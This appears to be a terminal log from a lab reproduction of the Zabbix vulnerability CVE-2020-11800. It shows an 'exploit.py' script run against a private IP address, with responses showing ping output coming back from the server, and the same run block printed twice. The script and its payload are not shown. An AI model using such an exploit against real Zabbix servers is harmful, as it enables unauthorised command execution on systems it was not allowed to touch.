 ➜ CVE-2020-11800 python exploit.py 192.168.20.120
ZBXD {"response":"success","data":[]}
hostid: 10084
{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\nping: permission denied (are you root?)\n"}
hostid: 10105
{"response":"success","data":"PING 192.168.144.3 (192.168.144.3): 56 data bytes\nping: permission denied (are you root?)\n"}
hostid: 10106
{"response":"success","data":"ping: bad address 'ffff:::'\n"}
➜ CVE-2020-11800 python exploit.py 192.168.20.120
ZBXD {"response":"success","data":[]}
hostid: 10084
{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\nping: permission denied (are you root?)\n"}
hostid: 10105
{"response":"success","data":"PING 192.168.144.3 (192.168.144.3): 56 data bytes\nping: permission denied (are you root?)\n"}
hostid: 10106
{"response":"success","data":"ping: bad address 'ffff:::'\n"}
➜ CVE-2020-11800